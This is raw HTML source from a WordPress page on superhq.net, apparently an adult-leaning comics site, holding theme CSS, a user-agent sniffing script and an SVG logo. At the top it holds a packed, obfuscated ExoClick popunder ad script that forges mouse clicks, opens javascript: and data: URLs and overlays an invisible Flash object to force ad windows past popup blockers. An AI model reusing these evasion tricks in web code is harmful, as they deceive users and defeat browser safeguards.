a=6.14(\'a\');a.2l(\'M\',\'1Q:1S/1p,<1N\'+\'1P>7.1j();</1N\'+\'1P>\');a.1b.3Y=\'3D\';6.11.18(a);c e=6.1u(\'1t\');e.1r(\'L\',f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);6.11.1J(a);w.6.C().3G(\'<1L F="1S/2o">7.U="\'+10+\'";<\\/1L>\');w.6.1j();3.Y()},1Y:5(W){b(3.t())8 f;c 1B=6.14("a");1B.M=\'2o:7.C("\'+10+\'","\'+1x()+\'","\'+3.1y()+\'")\';6.11.18(1B);1B.3J();c 1d=6.1u("1t");1d.1r("L",f,f,7,0,0,0,0,0,l,l,f,l,0,H);1B.1C(1d);6.3y();3z(5(){7.3E().4i()},4S);c Z=W.B||W.2v;Z.L();3.Y()},1D:5(1d){b(3.t())8 f;c u=7.U.M;c a=G.7.6.14("a");c e=6.1u("1t");c B=1d.B||1d.2v;c U=l;1M{36(!B.1E(\'M\')&&B!=6){B=B.1k}U=B.1E(\'M\')}1R(2p){}a.M=U||u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);7.C(10,"2Y");3.Y()},20:5(r){b(3.t())8 f;r=1K r!=\'1n\'?r:{};c Q=r.Q||7.4O||7.4G,S=r.S||7.4B-2q||7.4I,1Z="1n"!=1K r.1H?r.1H.1q():7.1Z,1V="1n"!=1K r.G?r.G.1q():7.1V,2J="34=2V,37=2d,U=2d,2X=2d,2W=2V,2T=1,Q="+Q.1q()+",S="+S.1q()+",1Z="+1Z+",1V="+1V;c 2a=5(){5 1F(29,2b){38(c i 4N 2b){29.2l(i,2b[i])}8 29}c 2i,2n;7.4F=5(){7.C(10,\'4K\'+(25.2S(25.2I()*4J)),2J);c 24=6.4L("2j");24.1b.Q=0;24.1b.S=0;24.1b.3c="3i";3.Y();c 1g=6.4M(2i,2n);b(1g.27.E()!="4C"&&1g.27.E()!="4D"&&1g.27.E()!="4E"||1g.1a()){1g.L()}};c X=1F(6.14("4P"),{F:"28/x-2c-2m",4R:"2j",1U:"2j",1Q:"//4V.4U.4Q/4T.4W"});X.18(1F(6.14("2h"),{1U:"4H",1s:"4z"}));X.18(1F(6.14("2h"),{1U:"4f",1s:"l"}));X.18(1F(6.14("2h"),{1U:"4e",1s:"4g"}));X.2l("1b","4h:4j;3c:45;1H:0;G:0;Q:3h;S:3h;z-4A:4d;4c:3i;");6.11.47(X,6.11.46);X.1a();6.1v("48",5(a){2i=a.49;2n=a.4b});6.1v("1c",5(a){b(a.4a==0){X.1b.Q="2q%";X.1b.S="2q%"}})};6.11?2a():6.1v("4k",2a)},15:5(){b(3.t())8 f;c 21=V.7.C(10,1x(),3.1y());b(21){21.1O();21.2M.7.1a();7.2B.7.1a();7.1a();c P="";c O=G.7.6.14("a");O.M="1Q:1S/1p,<1N"+P+"1P>7.1j();</1N"+P+"1P>";6.2z("11")[0].18(O);c N=G.7.6.1u("1t");N.1r("L",l,f,7,0,0,0,0,0,f,l,l,f,0,H);O.1C(N);O.1k.1J(O)}3.Y()},2L:5(){b(3.t())8 f;c u=(!10)?\'1Q:1S/1p,<1L>7.1j();</1L>;\':10;c a=G.7.6.14("a");c e=6.1u("1t");a.M=u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);3.Y()},1z:5(1i){b(3.t())8 f;c 13=1i.B||1i.2v;b(13.1A.E()!=="a"){13=3.3b(13)}b(13.1A.E()==="a"&&13.1E("B")!=="4l"){7.C(13.1E("M"));3.Y();V.6.U=10;b(1i.2N!=1n){1i.2N();1i.4v()}8 l}8 f}},q:{4u:5(){K(6,\'L\',3.A.J)},J:5(){K(6,\'L\',3.A.J)},1w:5(){K(6,\'1c\',3.A.1w)},1Y:5(){K(6,\'1c\',3.A.1Y)},2w:5(){K(6,\'1c\',3.A.2L)},2K:5(){K(6,\'1c\',3.A.1w)},20:5(){3.A.20()},1D:5(){K(6,\'1c\',3.A.1D)},15:5(){K(6,\'1c\',3.A.15)},1z:5(){K(6,\'L\',3.A.1z)}},k:{p:5(){c j=m.j.E();c 1f={2y:/2y/.I(j),2R:(/2R/.I(j))&&(!/(4w|2y)/.I(j)),D:/D/.I(j),2u:((/2u/.I(j))&&(!/2A/.I(j))||(!!m.j.T(/2U.*2D/))),J:/J/.I(j),15:(/15/.I(j)&&!(/D/.I(j))),2A:/2A/.I(j),2x:(!!m.j.T(/2U.*2D/))};b(1f.15){1f.n=(j.T(/.+(?:4x)[\\/: ]([\\d.]+)/)||[])[1]}1o b(1f.2x){c 2G=2C 2Q("4y/.*2D:([0-9]{1,}[\\.0-9]{0,})");1f.n=(2G.4t(j)!=H)?4s(2Q.$1):H}1o{1f.n=(j.T(/.+(?:4n|4m|4o|2x)[\\/: ]([\\d.]+)/)||[])[1]}8 1f}(),4p:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>n},1h:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>=n},2O:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19<n},3a:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19==n},3u:{2r:5(a){8 a.m.j.T(/2r/i)},2t:5(a){8 a.m.j.T(/2t/i)},4r:5(a){8 a.m.j.T(/3v|3d|3m/i)},2k:5(a){8 a.m.j.T(/2k 2Z/i)},4q:5(a){8 a.m.j.T(/2P/i)},3n:5(a){8 a.m.j.T(/2r|2t|3v|3d|3m|2k 2Z|2P/i)}}}};3.3g();',62,307,'|||exopop||function|document|window|return|||if|var|||true||||userAgent|browser|false|navigator|version||is|binders|params||opened||obj|||||triggers|target|open|chrome|toLowerCase|type|top|null|test|firefox|addEvent|click|href||||width|currentElement|height|match|location|_top||flashEl|setAsOpened||exoUrl|body||clickedElement|createElement|safari|this|fn|appendChild|currentVersion|focus|style|mousedown|event|PopWin|info|clickedOn|versionFrom|triggeredEvent|close|parentNode|ARRcookies|indexOf|undefined|else|html|toString|initMouseEvent|value|MouseEvents|createEvent|addEventListener|chromeUntil30|getPuId|windowParams|mobile|nodeName|link|dispatchEvent|chrome43|getAttribute|elWithAttributes|split|left|hasFlash|removeChild|typeof|script|try|scr|blur|ipt|data|catch|text|c_name|name|screenY|popURL|parseInt|chrome30|screenX|chrome41|popWindow|about|Params|el|Math|blank|tagName|application|element|popInit|attributes|shockwave|yes|status|mimeTypes|settings|param|currentX|E_cHVyZVBVNHVf|Opera|setAttribute|flash|currentY|javascript|err|100|Android|exdate|BlackBerry|msie|srcElement|chrome31|ie|webkit|getElementsByTagName|opera|self|new|rv|PopURL|Main|re|Init|random|features|chrome30_mac|tab|opener|preventDefault|versionOlderThan|IEMobile|RegExp|mozilla|floor|resizable|Trident|no|menubar|statusbar|_self|Mini|||Date||toolbar|exdays|while|scrollbars|for|addHours|versionIs|findParentLink|visibility|iPad|c_value|Mac|init|1px|hidden|cookie|ShockwaveFlash|fo|iPod|any|appVersion|setCookie|substr|cookieName|getCookie|on|isMobile|iPhone|attachEvent|ad_|webkitCancelFullScreen|setTimeout|1024|unescape|escape|none|getSelection|replace|write|expires|length|webkitRequestFullscreen|getHours|10000000|prototype|path|domain|mozPaintCount|applewebkit|with|baseDomain|89999999|setHours|ActiveXObject|log|console|display|break|enabledPlugin||toUTCString||768|visible|firstChild|insertBefore|mousemove|clientX|button|clientY|overflow|999999|allowscriptaccess|menu|always|position|empty|fixed|DOMContentLoaded|_blank|me|ox|ra|versionNewerThan|Windows|iOS|parseFloat|exec|explorer|stopPropagation|compatible|ri|trident|transparent|index|outerHeight|textarea|input|option|F_cHVyZVBVNHVf|innerWidth|wmode|innerHeight|10000|winP0|getElementById|elementFromPoint|in|outerWidth|object|com|id|250|pu|exoclick|syndication|swf'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>        <style>
            .float-search,
            .sidepanel,
            .header .nav:before,
            .post-list .the_title a,
            .post-list .com-link .qty,
            .wp-pagenavi .current,
            .maislidos-widget a:before,
            .wpcf7-form .wpcf7-submit,
            .parceiros-widget div.parceiro{background-color:#ad102d}
            .post-list .com-link .ico,
            .wp-pagenavi .ico{fill:#ad102d}
            .post-list .the_time,
            .post-list .tags a,
            .post-list .cats a,
            .post-list .com-link,
            .wp-pagenavi a,
            .page-title,
            .page-title .home,
            .parceiros-widget a.parceiro .name{color:#ad102d}
            .wp-pagenavi,
            .post-list .the_title a:before{border-top-color:#ad102d}
			
			.banner300x250 {
				display: block;
			}
			
			.banner300x250,
			.banner300x250 img,
			.banner300x250 iframe {
				width: 300px;
				height: 250px;
			}
			
			.selos {
				margin-bottom: 8px; 
			}
			
			.selos span {
				display: inline-block;
				background-color: #fc0;
				color: #111;
				padding: 0 10px;
				font-size: 12px;
				line-height: 24px;
				font-family: Arial;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
			}
			
			.selos span.seloNovo {
				
			}
			
			.selos span.seloAtualizado {
				background-color: #228B22;		
				color: #FFF;
			}
			
			.selos span.seloFinalizado {
				background-color: #A020F0;
				color: #FFF;
			}
			
			.clear {
				clear: both;
			}
        </style>

        
	<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1769080773' media='all' />
<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=1769080773' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular post-template-default single single-post postid-43929 single-format-standard wp-theme-superhq_new how-to-trick-a-milf">
        <script type="rocketlazyloadscript">var ua=navigator.userAgent,b=document.getElementsByTagName("body")[0],bc=b.className,isMobile=!1;~ua.indexOf("Lynx")?b.className=bc+" lynx":~ua.indexOf("Android")?(b.className=bc+" android mobile",isMobile=!0):~ua.indexOf("Chrome")?b.className=bc+" chrome":~ua.indexOf("Safari")?~ua.indexOf("iPhone")?(b.className=bc+" iphone mobile",isMobile=!0):~ua.indexOf("iPad")?(b.className=bc+" ipad mobile",isMobile=!0):~ua.indexOf("iPod")?(b.className=bc+" ipod mobile",isMobile=!0):b.className=bc+" safari":~ua.indexOf("MSIE")?~ua.indexOf("IEMobile")?(b.className=bc+" ie mobile",isMobile=!0):b.className=bc+" ie":~ua.indexOf("Gecko")?b.className=bc+" gecko":~ua.indexOf("Opera")?~ua.indexOf("Mini")||~ua.indexOf("Mobi")?(b.className=bc+" opera mobile",isMobile=!0):b.className=bc+" opera":~ua.indexOf("Firefox")?b.className=bc+" firefox":~ua.indexOf("BlackBerry")?(b.className=bc+" blackberry mobile",isMobile=!0):~ua.indexOf("webOS")&&(b.className=bc+" mobile",isMobile=!0);</script>

        <svg id="svgsprites" xmlns="http://www.w3.org/2000/svg">
            <filter id="shadow" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut" in="SourceAlpha" dx="3" dy="3" />
                <feComponentTransfer result="shadow1" in="offOut">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow1"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>
            <filter id="shadow2" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut2" in="SourceAlpha" dx="5" dy="5" />
                <feComponentTransfer result="shadow2" in="offOut2">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow2"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>

			<style>
				.banner-topo {
					text-align: center;
					margin-bottom: 15px;
				}
				@media (max-width: 992px) {
				.header .nav {
				height: 60px;
			}

			.header .limit {
				height: 110px;
				background: #3f050f;
			}

			.header .nav:before {
				height: 60px;
			}

			.publi-live-sdx {
				position: absolute;
				bottom: -30px;
				font-size: 12px;
			}

			.udrs {
				left: 118px;
			}
		}
			</style>
			
            <symbol id="shq-logo" viewBox="0 0 177.8 100"><path d="M164.6 76c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-16.1 2.4-17.3-10.3c-1.4-14.4 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C175 63.4 170.7 71 164.6 76zM163.7 57.5c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-8 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C163.5 65.9 164.9 61.4 163.7 57.5zM157.6 38.2l-6-8.1 -3.6 1.2 0.3 10 -11.9 4.3 -1.6-37.8c0 0 12.9-4.5 19.4-6.7 3.5-1 9-1.4 11.9 1 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 8.1 10.4 8.1 10.4L157.6 38.2zM158.5 14.9c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C158.1 18.4 158.6 16.6 158.5 14.9zM122.7 77.7l-11.4 4.2 0.5 13.8L99.9 100l-1.6-37.9 11.6-3.9 0.9 15.7 12.7-4.4 -0.7-15.8 10.8-3.7 1.8 37.6 -11.8 4.1L122.7 77.7zM101.8 19.4l30.8-10.6 0.4 9 -19 6.6 -0.1 5.2 17.4-5.8 0.5 9 -17.2 5.9 0.2 5.3 19.4-6.9 0.4 9 -31.3 11L101.8 19.4zM93.6 49.4c-3.4 2.4-11.4 4.9-11.4 4.9s0.3 6.7 0.3 10c-3.6 1.2-11.9 4.3-11.9 4.3L69 30.7c0 0 11.6-4 16.9-5.8 13-4.7 17 0.7 15.5 12.2C100.7 42.1 97.7 46.5 93.6 49.4zM81.4 35.6c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C90.9 30.6 82.9 35.2 81.4 35.6zM47.8 76.8c-9.9 2.2-11.9-2.6-13-5.6 -0.9-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3 0.4 7.9 21.1-7.6 19.7 11.3C32.7 76.4 23 93 1.1 88c1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.1-11.1 5.3-18.9 6.7-4.9 15.4-7 23.6-5.5 -0.1-1.1-0.2-4.4-0.2-4.4l10.9-3.8c0 0 0.5 14.8 0.9 21.6 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.7-21.8-0.7-21.8l10.4-3.6c0 0 0.7 14.7 1.1 21.4C68.4 61.6 62.9 73.4 47.8 76.8z" fill="#DE1D3F"/><path d="M163.5 75.3c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-15.5 7.2-17.3-10.3c-1.2-11.2 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C173.9 62.7 169.6 70.3 163.5 75.3zM162.6 56.8c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-7.9 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C162.4 65.2 163.8 60.7 162.6 56.8zM156.9 37.2l-5.8-8 -4.2 1.3 0.3 10 -10.8 3.7 -1.6-36.6c0 0 12.9-4.5 19.4-6.7 3.5-1 7.9-2.1 10.8 0.3 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 7.7 10 7.7 10L156.9 37.2zM157.4 14.2c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C157 17.7 157.5 15.9 157.4 14.2zM122.6 76.6l-12.5 4.5 0.5 13.8 -10.8 3.8 -1.5-36.7 10.7-3.6 0.8 14.7 12.7-4.4L121.9 54l10.8-3.7 1.6 36.6 -10.8 3.7L122.6 76.6zM101.8 19.4l29.7-10.2 0.4 7.9 -19 6.6 -0.1 6.2 17.5-5.9 0.4 8L113.6 38l0.1 6.4 19.6-6.8 0.3 7.8 -30.2 10.7L101.8 19.4zM92.5 48.7c-3.4 2.4-7.4 3.6-11.4 4.9 -0.1 3.3 0.3 6.7 0.3 10 -3.6 1.2-10.8 3.7-10.8 3.7L69 30.7c0 0 10.6-3.7 16-5.5 13-4.7 16.9-0.3 15.3 11.2C99.7 41.4 96.6 45.8 92.5 48.7zM80.3 34.9c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C89.8 29.9 81.8 34.5 80.3 34.9zM46.8 76.1c-9.9 2.2-11.9-2.6-13-5.6 -0.8-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3C12.7 67.6 33.3 52.1 32 71c-0.3 4.7-10 21.3-32 16.3 1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.2-11.2 5.3-18.9 6.6-5 15.4-7 23.6-5.5C32 45.9 32 43.7 32 43.7L42.8 40c0 0 0.6 13.7 0.9 20.5 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.9-20.7-0.9-20.7L65.9 32c0 0 0.6 13.6 1 20.4C67.3 60.9 61.8 72.8 46.8 76.1z" fill="#FDD937"/><path d="M50.9 74.9c0.3-4.6 0.9-9 0.9-9s0 5.7 0.1 8.6C51.5 74.6 51.2 74.7 50.9 74.9zM54.1 66.8c0 0-0.1 4.5 0 6.7 -0.3 0.1-0.5 0.3-0.8 0.4C53.5 70.6 54.1 66.8 54.1 66.8zM55.5 72.7c0.3-4.1 0.9-8.3 0.9-8.3s0 5.2 0.1 7.7C56.2 72.3 55.8 72.5 55.5 72.7zM57.7 71.2c0.3-5 0.9-9.5 0.9-9.5s0 5.8 0.1 8.6C58.4 70.6 58.1 70.9 57.7 71.2zM60 69.2c0.3-3.9 0.8-7.9 0.8-7.9s0 4.7 0.1 7C60.6 68.6 60.3 68.9 60 69.2zM62.5 66.3c0-0.7 0.5-3.4 0.5-3.4s0 1.8 0 2.7C62.8 65.9 62.7 66.1 62.5 66.3zM47.4 75.9L46 76.2l1.2-10.9L47.4 75.9zM38 75.8c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 2.7-0.1 4C38.4 75.9 38.2 75.9 38 75.8zM40.2 76.5c0.2-3.1 0.8-6.9 0.8-6.9s-0.1 4.7 0 7C40.7 76.5 40.5 76.5 40.2 76.5zM36.3 71.1c0 0-0.1 2.3-0.1 3.5 -0.2-0.1-0.3-0.3-0.5-0.5C35.8 73.8 36.3 71.1 36.3 71.1zM33.9 71c-0.1-0.2-0.1-0.4-0.2-0.5 0-0.1 0.3-1.1 0.3-1.1S33.9 70.5 33.9 71zM5.1 88.1c0.4-4.3 1.2-8.8 1.2-8.8s-0.2 5.9-0.2 8.9C5.8 88.1 5.5 88.1 5.1 88.1zM7.5 88.2c0.5-4.8 1.2-9.4 1.2-9.4s-0.2 6.3-0.1 9.4C8.3 88.2 7.9 88.2 7.5 88.2zM9.2 88.2c0.3-3.4 1-7.4 1-7.4s-0.2 4.9-0.1 7.3C9.8 88.2 9.5 88.2 9.2 88.2zM12.9 78.4c0 0 0.1 6.3 0 9.4 -0.5 0.1-1.4 0.2-1.4 0.2L12.9 78.4zM14 87.6l1.3-9.3c0 0 0 6 0 9C14.9 87.3 14 87.6 14 87.6zM20.2 78.3c0 0-0.1 4.7-0.1 7 -0.3 0.2-0.6 0.3-0.9 0.4C19.5 82.3 20.2 78.3 20.2 78.3zM17.8 77.5c0 0-0.1 6-0.1 8.9l-1.1 0.4L17.8 77.5zM21.7 84.4c0.4-4.3 1.1-8.7 1.1-8.7s-0.1 5.4-0.1 8.1C22.3 84 22 84.2 21.7 84.4zM24 82.8c0.4-5.1 1.2-9.8 1.2-9.8s-0.1 5.9-0.1 8.9C24.8 82.1 24.4 82.5 24 82.8zM26.6 80.5c0.3-3.9 1-8 1-8s-0.1 4.7-0.1 7C27.2 79.8 26.9 80.1 26.6 80.5zM29.1 74.4c0 0-0.1 2.1-0.1 3.1 -0.2 0.2-0.3 0.5-0.5 0.7C28.5 77.4 29.1 74.4 29.1 74.4zM30.9 74.2c0.2-1.9 0.7-5.2 0.7-5.2s-0.1 2.4-0.1 3.6C31.4 73.1 31.2 73.7 30.9 74.2zM3.7 82.1c0 0-0.2 3.9-0.2 5.8 -0.2 0-0.5-0.1-0.7-0.1C3.1 85.7 3.7 82.1 3.7 82.1zM1.1 84.8c0 0-0.1 1.8-0.1 2.7 -0.1 0-0.3-0.1-0.4-0.1C0.5 87.5 1.1 84.8 1.1 84.8zM42.3 76.6c0.4-5.1 1.1-9.8 1.1-9.8s0 6.5 0.1 9.7C43.1 76.6 42.7 76.6 42.3 76.6zM45.7 66.3c0 0 0 6.6 0.1 9.9 -0.6 0.1-1.2 0.2-1.8 0.3 0.3-3.5 0.9-7.4 0.9-7.4l-0.1 5.2L45.7 66.3zM49.7 75.3l-1.3 0.4 1.1-10.6L49.7 75.3zM64.8 62.5c0.1-1.6 0.6-4.7 0.6-4.7s0 2.3 0 3.5C65.2 61.7 65 62.1 64.8 62.5zM71.3 67.1l0.7-6.4 0.1 6.1L71.3 67.1zM73.4 66.3l0.8-8 0.1 7.7L73.4 66.3zM75.5 65.6l0.8-9.8 0.2 9.5L75.5 65.6zM78.4 55.3l0.1 7.1 0.6-5 0.1 6.9 -1.6 0.6L78.4 55.3zM81.3 52.4l0.2 11.1 -1.1 0.4L81.3 52.4zM165.7 34.2l0.9-5.8c0 0 0.1 3.6 0.2 5.5L165.7 34.2zM159.8 36.2l-0.7 0.3c0.2-2.7 0.7-6.2 0.7-6.2S159.8 34.3 159.8 36.2zM137.4 32.5c0 0 0 7.7 0 11.5l-1 0.3L137.4 32.5zM141.5 51c-0.1 0.8-0.6 3.7-0.6 3.7s0.1-2.1 0.1-3.1C141.1 51.4 141.3 51.2 141.5 51zM167.5 47.6c0 0 0.1-3.9 0.1-5.8 0.2 0.1 0.5 0.2 0.7 0.3C168.1 44.2 167.5 47.6 167.5 47.6zM146.8 33c0 0-0.1 5.2 0 7.8l-0.9 0.3C146.2 37.2 146.8 33 146.8 33zM161 51.5c0 0 0-7.1 0-10.6 0.4 0 0.8 0 1.2 0C161.8 46.6 161 51.5 161 51.5zM158.7 51.2c0 0 0-6.7 0-10.1 0.4-0.1 0.8-0.1 1.2-0.2C159.4 46.4 158.7 51.2 158.7 51.2zM156.4 49.4c0 0 0.1-5.2 0-7.8 0.3-0.1 0.6-0.2 0.9-0.2C157 45.3 156.4 49.4 156.4 49.4zM154.9 42c-0.2 2.8-0.8 6.5-0.8 6.5s0.1-4.2 0.1-6.2C154.4 42.2 154.6 42.1 154.9 42zM152.6 42.9c-0.3 4-0.9 8.1-0.9 8.1s0.1-5.2 0-7.7C152 43.2 152.3 43 152.6 42.9zM150.4 44c-0.4 5.1-1.1 9.8-1.1 9.8s0-6.1 0-9.2C149.6 44.4 150 44.2 150.4 44zM148.7 44.9c-0.2 2.9-0.8 6.6-0.8 6.6l0.1-5.2 -0.9 7.9c0 0 0.1-5.5 0-8.2C147.6 45.6 148.1 45.2 148.7 44.9zM152.5 31.1c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 3-0.1 4.5L152.5 31.1zM154.6 34c0.2-2.8 0.8-6.4 0.8-6.4s-0.1 5 0 7.5L154.6 34zM166 41.3c-0.3 3-0.9 6.8-0.9 6.8s0.1-4.7 0.1-7C165.5 41.2 165.8 41.3 166 41.3zM164.4 41c-0.2 1.8-0.7 5.1-0.7 5.1s0.1-3.5 0.1-5.2C164 41 164.2 41 164.4 41zM146.5 46.3c-0.4 5.6-1.1 10.4-1.1 10.4s0-6.4-0.1-9.5C145.7 46.9 146.1 46.6 146.5 46.3zM144 48.4c-0.3 3.9-0.9 8-0.9 8s0.1-4.8 0-7.2C143.4 48.9 143.7 48.6 144 48.4zM138.6 43.6c0.5-5.8 1.2-10.8 1.2-10.8s0 6.9 0 10.4L138.6 43.6zM141.1 42.7c0.3-4 1-8.1 1-8.1s-0.1 5.2 0 7.8L141.1 42.7zM143.6 41.9c0.2-2.7 0.8-6.4 0.8-6.4s-0.1 4.1-0.1 6.1L143.6 41.9zM156.9 37.2l-0.2-0.2c0.3-3.7 0.9-7.7 0.9-7.7s0 5.1 0 7.6L156.9 37.2zM161.3 35.7c0.3-3.9 0.8-7.9 0.8-7.9s0 5.1 0.1 7.6L161.3 35.7zM164.5 34.6l-1.1 0.4 1-9.4C164.4 25.6 164.4 31.6 164.5 34.6zM131.9 59.3c0 0 0-5.8-0.1-8.7l0.9-0.3L131.9 59.3zM130.9 46.3l-1.2 0.4c0.5-5.7 1.1-8.4 1.1-8.4S130.9 43.6 130.9 46.3zM104.4 47.3c0 0-0.2 5.6-0.2 8.4l-0.8 0.3L104.4 47.3zM129.7 57.6c0 0 0-4.2 0-6.3l0.8-0.3C130.2 54 129.7 57.6 129.7 57.6zM123.5 48.9l-1 0.4c0.4-4.1 1.1-8.4 1.1-8.4S123.4 43.2 123.5 48.9zM114.4 44.1c0 0-0.1 5.4 0 8.1l-1.2 0.4C113.7 46.7 114.4 44.1 114.4 44.1zM116.1 44.3c0 0-0.2 4.9-0.1 7.4l-0.9 0.3C115.3 48.4 116.1 44.3 116.1 44.3zM118.7 50.6l-1.4 0.5c0.5-5.8 1.4-8.5 1.4-8.5S118.7 47.9 118.7 50.6zM121.1 49.8l-1.3 0.5c0.5-5.8 1.2-8.5 1.2-8.5S121.1 47.1 121.1 49.8zM126 41.8c0 0-0.1 4.2-0.1 6.3l-0.8 0.3C125.3 45.5 126 41.8 126 41.8zM128.3 51.8c-0.4 6.1-1 11-1 11s-0.1-7.1-0.2-10.6L128.3 51.8zM107.7 58.9c-0.2 3.4-0.7 7.2-0.7 7.2s0-4.6-0.2-6.9L107.7 58.9zM105.5 59.7c-0.1 2.3-0.6 5.6-0.6 5.6s0-3.6-0.1-5.4L105.5 59.7zM103.4 60.4c-0.2 3.4-0.6 7.2-0.6 7.2s0-4.6-0.2-6.9L103.4 60.4zM105.8 55.2c0.3-3 1-7 1-7s-0.2 4.5-0.2 6.6L105.8 55.2zM108.3 54.3c0.4-4.3 1.2-8.7 1.2-8.7s-0.2 5.6-0.2 8.3L108.3 54.3zM110.7 53.5c0.6-5.7 1.4-10.7 1.4-10.7s-0.2 6.9-0.1 10.3L110.7 53.5zM127.5 47.5c0.4-4.1 1.1-8.3 1.1-8.3s-0.1 5.3-0.1 8L127.5 47.5zM126 52.6c-0.3 5.3-0.9 9.9-0.9 9.9s-0.1-6.4-0.2-9.5L126 52.6zM123.7 53.4c-0.2 3.5-0.7 7.4-0.7 7.4s0-4.7-0.1-7.1L123.7 53.4zM101.5 61c-0.2 4.7-0.7 9-0.7 9s-0.1-5.8-0.3-8.7L101.5 61zM99.4 61.7c-0.2 4.5-0.7 8.7-0.7 8.7s-0.1-5.6-0.3-8.4L99.4 61.7zM132.2 45.9c0.5-5.7 1.1-8.3 1.1-8.3s0 5.3 0 7.9L132.2 45.9zM168 33.4c0.1-1 0.1-1.9 0.2-2.9 0.2 0.2 0.4 0.5 0.6 0.7 0 0.6 0 1.3 0.1 1.9L168 33.4zM170 43.3c0.1 0.1 0.2 0.2 0.3 0.3 -0.1 0.4-0.2 0.9-0.4 1.3C170 44.3 170 43.8 170 43.3z" opacity="0.5"/></symbol>
